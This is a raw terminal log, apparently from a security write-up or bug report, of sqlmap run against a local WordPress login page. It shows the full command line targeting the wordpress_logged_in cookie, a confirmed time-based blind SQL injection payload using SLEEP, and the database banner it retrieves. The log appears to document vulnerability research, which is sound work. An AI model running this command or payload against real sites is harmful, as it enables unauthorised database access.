 ❯ python sqlmap.py --dbms=mysql -u "http://127.0.0.1/wp-login.php" --cookie='wordpress_logged_in=*' --level=2 --banner
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.11.2#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:42:47 /2023-11-15/
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] Y
[23:42:49] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap cou
ld be able to run properly
[23:42:49] [WARNING] provided value for parameter 'wordpress_logged_in' is empty. Please, always use only valid parameter values so sqlmap could be a
ble to run properly
[23:42:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: wordpress_logged_in=" AND (SELECT 4765 FROM (SELECT(SLEEP(5)))gYgW) AND "VXMi"="VXMi
---
[23:42:49] [INFO] testing MySQL
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[23:42:59] [INFO] confirming MySQL
[23:42:59] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[23:43:09] [INFO] adjusting time delay to 1 second due to good response times
[23:43:09] [INFO] the back-end DBMS is MySQL
[23:43:09] [INFO] fetching banner
[23:43:09] [INFO] retrieved: 5.7.42
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.4.21, Apache 2.4.38
back-end DBMS: MySQL >= 5.0.0
banner: '5.7.42'
[23:43:36] [INFO] fetched data logged to text files under '/Users/motikan2010/.local/share/sqlmap/output/127.0.0.1'